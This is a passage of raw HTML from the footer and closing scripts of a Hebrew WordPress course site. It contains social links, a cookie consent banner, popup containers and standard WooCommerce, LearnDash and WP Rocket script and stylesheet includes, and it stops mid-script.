55.68 11.17 45.5 11.17 33S20.96 10.32 33 10.32 54.83 20.49 54.83 33c0 12.5-9.79 22.68-21.83 22.68z" fill="#dea8b0" opacity="1" data-original="#000000" class=""></path><path d="M43.85 32.36c-.11-.8-.37-1.72-.76-2.72a14.2 14.2 0 0 0-1.71-3.01 15 15 0 0 0-2.41-2.48c-.84-.65-1.66-1.16-2.4-1.49-1.46-.68-2.46-.8-2.47-.73-.03.11.9.4 2.25 1.16.68.37 1.43.9 2.22 1.55.77.67 1.55 1.47 2.26 2.4.7.94 1.25 1.92 1.67 2.84.4.93.7 1.81.87 2.56.35 1.51.37 2.48.49 2.48.07.03.23-.96-.01-2.56zM22.99 8.6c-.04-.17-1.83.16-3.69 1.38-1.86 1.2-2.9 2.7-2.75 2.81.15.13 1.36-1.1 3.13-2.23 1.76-1.16 3.37-1.77 3.31-1.96z" fill="#dea8b0" opacity="1" data-original="#000000" class=""></path></g></svg>						</span>
										<span class="elementor-icon-list-text">מדיניות פרטיות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il/cancellation_policy/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 66 66" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M33 15.9c-9.15 0-16.59 7.67-16.59 17.1S23.85 50.1 33 50.1 49.59 42.43 49.59 33 42.15 15.9 33 15.9zm0 32.76c-8.35 0-15.15-7.02-15.15-15.66S24.65 17.34 33 17.34 48.15 24.36 48.15 33 41.35 48.66 33 48.66z" fill="#dea8b0" opacity="1" data-original="#000000" class=""></path><path d="M33 1.76C16.24 1.76 2.6 15.77 2.6 33S16.24 64.24 33 64.24 63.4 50.23 63.4 33 49.76 1.76 33 1.76zm0 61.04C17.03 62.8 4.04 49.43 4.04 33S17.03 3.2 33 3.2 61.96 16.57 61.96 33 48.97 62.8 33 62.8z" fill="#dea8b0" opacity="1" data-original="#000000" class=""></path><path d="M33 8.88C20.16 8.88 9.72 19.7 9.72 33S20.16 57.12 33 57.12 56.28 46.3 56.28 33 45.84 8.88 33 8.88zm0 46.8C20.96 55.68 11.17 45.5 11.17 33S20.96 10.32 33 10.32 54.83 20.49 54.83 33c0 12.5-9.79 22.68-21.83 22.68z" fill="#dea8b0" opacity="1" data-original="#000000" class=""></path><path d="M43.85 32.36c-.11-.8-.37-1.72-.76-2.72a14.2 14.2 0 0 0-1.71-3.01 15 15 0 0 0-2.41-2.48c-.84-.65-1.66-1.16-2.4-1.49-1.46-.68-2.46-.8-2.47-.73-.03.11.9.4 2.25 1.16.68.37 1.43.9 2.22 1.55.77.67 1.55 1.47 2.26 2.4.7.94 1.25 1.92 1.67 2.84.4.93.7 1.81.87 2.56.35 1.51.37 2.48.49 2.48.07.03.23-.96-.01-2.56zM22.99 8.6c-.04-.17-1.83.16-3.69 1.38-1.86 1.2-2.9 2.7-2.75 2.81.15.13 1.36-1.1 3.13-2.23 1.76-1.16 3.37-1.77 3.31-1.96z" fill="#dea8b0" opacity="1" data-original="#000000" class=""></path></g></svg>						</span>
										<span class="elementor-icon-list-text">תנאי שימוש ומדיניות ביטולים</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d0a1955 e-flex e-con-boxed e-con e-parent" data-id="d0a1955" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5aae250 e-con-full e-flex e-con e-child" data-id="5aae250" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-b8fa436 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="b8fa436" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">בקרו אותי ברשתות החברתיות</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fb59507 e-grid-align-mobile-center elementor-widget-mobile__width-inherit elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fb59507" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-93daccb" href="https://www.facebook.com/AnabellaShaked" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ac0562d" href="https://www.instagram.com/anabella_shaked/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d0dc21d" href="https://www.youtube.com/channel/UC7047PUEvFbm6-zvTlZfINg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7c8c1b1" href="https://www.linkedin.com/in/anabella-shaked-a1523462/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-9007cca" href="https://www.tiktok.com/@anabella_shaked" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><path d="m256 0c-141.363 0-256 114.637-256 256s114.637 256 256 256 256-114.637 256-256-114.637-256-256-256zm128.43 195.873v34.663c-16.345.006-32.226-3.197-47.204-9.516-9.631-4.066-18.604-9.305-26.811-15.636l.246 106.693c-.103 24.025-9.608 46.598-26.811 63.601-14 13.84-31.74 22.641-50.968 25.49-4.518.669-9.116 1.012-13.766 1.012-20.583 0-40.124-6.668-56.109-18.97-3.008-2.316-5.885-4.827-8.624-7.532-18.644-18.427-28.258-43.401-26.639-69.674 1.235-19.999 9.242-39.072 22.59-54.021 17.66-19.782 42.366-30.762 68.782-30.762 4.65 0 9.248.349 13.766 1.018v12.816 35.652c-4.284-1.413-8.859-2.19-13.623-2.19-24.134 0-43.659 19.69-43.298 43.842.229 15.453 8.67 28.961 21.12 36.407 5.851 3.5 12.582 5.668 19.765 6.062 5.628.309 11.032-.475 16.036-2.127 17.243-5.696 29.682-21.892 29.682-40.994l.057-71.447v-130.44h47.736c.046 4.73.526 9.345 1.418 13.817 3.603 18.101 13.806 33.805 28.006 44.511 12.382 9.339 27.8 14.875 44.511 14.875.011 0 .149 0 .137-.011v12.861z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4bd4ae8 e-flex e-con-boxed e-con e-parent" data-id="4bd4ae8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-735e361 e-flex e-con-boxed e-con e-child" data-id="735e361" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d4ea08f e-flex e-con-boxed e-con e-child" data-id="d4ea08f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-65a16f1 elementor-widget elementor-widget-heading" data-id="65a16f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כל הזכויות שמורות לאנאבלה שקד</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd6c4d8 e-flex e-con-boxed e-con e-child" data-id="cd6c4d8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f1c1e38 elementor-align-center elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f1c1e38" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://udil.co.il" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="288" height="284" viewBox="0 0 288 284" fill="none"><path d="M0 136.243C0 60.9982 60.9982 0 136.243 0H146C224.424 0 288 63.5756 288 142V142C288 220.424 223.431 284 145.007 284V284C65.478 284 0 219.529 0 140V136.243Z" fill="url(#pattern0_2869_2)"></path><defs><pattern id="pattern0_2869_2" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_2869_2" transform="matrix(0.00322609 0 0 0.00327153 -0.0993056 -0.109155)"></use></pattern><image id="image0_2869_2" width="632" height="395" preserveAspectRatio="none" xlink:href="[data-uri]"></image></defs></svg>						</span>
										<span class="elementor-icon-list-text">אתר זה נבנה ע״י אודי ליפשיץ - מפתח, מעצב ומתחזק אתרי קורסים</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</footer>
		
<div id="jet-popup-54292" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:54292,&quot;jet-popup-id&quot;:&quot;jet-popup-54292&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-11-01 15:14&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:true,&quot;force-ajax&quot;:true,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"><div class="jet-popup-loader"></div></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"></div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-69892" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;69892&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-69892&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;custom-selector&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:&quot;3&quot;,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2024-10-16 07:42&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;2026-01-16 16:10&quot;,&quot;end-date-and-time&quot;:&quot;2026-01-16 16:10&quot;,&quot;custom-selector&quot;:&quot;.customm&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:true,&quot;force-ajax&quot;:true,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"><div class="jet-popup-loader"></div></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"></div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-87869" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;87869&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-87869&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;custom-selector&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:&quot;3&quot;,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2024-10-16 07:42&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;2026-01-17 06:53&quot;,&quot;end-date-and-time&quot;:&quot;2026-01-17 06:53&quot;,&quot;custom-selector&quot;:&quot;.custommm&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:true,&quot;force-ajax&quot;:true,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"><div class="jet-popup-loader"></div></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"></div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Cookie Consent Banner (Injected by plugin) -->
    <div id="scb-overlay" aria-hidden="true"></div>

    <div id="scb-banner" role="dialog" aria-live="polite" aria-label="Cookie consent" aria-hidden="true">
      <div class="scb-content">
        <div class="scb-text">
          <strong>אנאבלה שקד</strong>
          משתמשים בעוגיות כדי להבטיח תפקוד האתר ולשפר את חוויית המשתמש. אפשר לבחור אילו סוגי עוגיות להפעיל.
        </div>

        <div class="scb-controls">
          <button id="scb-btn-accept-all" class="scb-btn scb-btn-primary" type="button">
            <span class="scb-btn-text">קבל הכל</span>
            <span class="scb-btn-loading" style="display: none;">טוען...</span>
          </button>
          <button id="scb-btn-reject" class="scb-btn" type="button">
            <span class="scb-btn-text">הסר לא הכרחיות</span>
            <span class="scb-btn-loading" style="display: none;">טוען...</span>
          </button>
          <button id="scb-btn-custom" class="scb-btn" type="button">העדפות</button>
        </div>

        <div id="scb-settings" class="scb-settings" hidden>
          <form id="scb-form">
            <fieldset>
              <legend>בחירת עוגיות</legend>
              <label><input type="checkbox" name="essential" checked disabled> הכרחיות (נדרשות)</label><br>
              <label><input type="checkbox" name="analytics"> אנליטיקה (Google Analytics)</label><br>
              <label><input type="checkbox" name="marketing"> שיווק/פרסום (Facebook/Ads)</label>
            </fieldset>

            <div class="scb-actions">
              <button type="submit" class="scb-btn scb-btn-primary">
                <span class="scb-btn-text">שמור בחירות</span>
                <span class="scb-btn-loading" style="display: none;">טוען...</span>
              </button>
              <button type="button" id="scb-btn-cancel" class="scb-btn">בטל</button>
            </div>
          </form>
        </div>

        <div class="scb-more">
          <a href="https://anabella.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" target="_blank" rel="noopener">מדיניות פרטיות</a>
        </div>
      </div>
    </div>
    <!-- End Cookie Consent Banner -->
            <script>
            jQuery(document).ready(function () {
                jQuery('p#user_switching_switch_on').css('position', 'relative');
            })
        </script>
				<div data-elementor-type="popup" data-elementor-id="89072" class="elementor elementor-89072 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4efa1a1 e-con-full e-flex e-con e-parent" data-id="4efa1a1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-3308329 elementor-widget elementor-widget-html" data-id="3308329" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://videos.cdn.spotlightr.com/assets/spotlightr.js"></script><iframe allow="autoplay" class="video-player-container spotlightr" data-playerid="MTg1NTIwOA==" allowtransparency="true" style="max-width:100%;  "  name="videoPlayerframe" allowfullscreen="true" src="https://videos.cdn.spotlightr.com/watch/MTg1NTIwOA==" watch-type="" url-params="" frameborder="0" scrolling="no"> </iframe>				</div>
				</div>
				<div class="elementor-element elementor-element-25e6468 elementor-align-center elementor-widget elementor-widget-button" data-id="25e6468" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">סגירה</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="תמונה במסך מלא">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="הגדל/הקטן"></button>
				<button class="pswp__button pswp__button--fs" aria-label="מסך מלא"></button>
				<button class="pswp__button pswp__button--share" aria-label="שתף"></button>
				<button class="pswp__button pswp__button--close" aria-label="סגור (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="לעמוד הקודם (חץ ימינה)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="לעמוד הבא (חץ שמאלה)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://anabella.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='magic_login_shortcode-css' href='https://anabella.co.il/wp-content/plugins/magic-login-pro/dist/css/shortcode-style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='elementor-post-61235-css' href='https://anabella.co.il/wp-content/uploads/elementor/css/post-61235.css?ver=1769503541' media='all' />
<link rel='stylesheet' id='elementor-post-60201-css' href='https://anabella.co.il/wp-content/uploads/elementor/css/post-60201.css?ver=1769503541' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='eael-65710-css' href='https://anabella.co.il/wp-content/uploads/essential-addons-elementor/eael-65710.css?ver=1764933814' media='all' />
<link rel='stylesheet' id='elementor-post-65710-css' href='https://anabella.co.il/wp-content/uploads/elementor/css/post-65710.css?ver=1769503541' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://anabella.co.il/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://anabella.co.il/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://anabella.co.il/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='elementor-post-54292-css' href='https://anabella.co.il/wp-content/uploads/elementor/css/post-54292.css?ver=1696162502' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-69892-css' href='https://anabella.co.il/wp-content/uploads/elementor/css/post-69892.css?ver=1765894233' media='all' />
<link rel='stylesheet' id='elementor-post-87869-css' href='https://anabella.co.il/wp-content/uploads/elementor/css/post-87869.css?ver=1765947227' media='all' />
<link rel='stylesheet' id='elementor-post-89072-css' href='https://anabella.co.il/wp-content/uploads/elementor/css/post-89072.css?ver=1769503227' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://anabella.co.il/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://anabella.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://anabella.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="scb-script-js-extra">
var scbSettings = {"cookieName":"scb_consent","expiryDays":"365","siteName":"\u05d0\u05e0\u05d0\u05d1\u05dc\u05d4 \u05e9\u05e7\u05d3","isPrivacyPage":"","privacyPolicyUrl":"https://anabella.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/"};
//# sourceURL=scb-script-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/atr-simple-cookie-consent-banner/atr-scb.js?ver=1.0.1" id="scb-script-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script src="https://anabella.co.il/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/script.js?ver=4.25.8.1" id="learndash-course-grid-skin-grid-js"></script>
<script id="learndash-js-extra">
var LearnDash_Course_Grid = {"ajaxurl":"https://anabella.co.il/wp-admin/admin-ajax.php","nonce":{"load_posts":"e63b6d8de2"}};
//# sourceURL=learndash-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/script.js?ver=4.25.8.1" id="learndash-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/elementor.js?ver=4.25.8.1" id="learndash-course-grid-elementor-compatibility-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/elementor/|/(.*)elementor=(.*)/|/wp-json/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://anabella.co.il","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
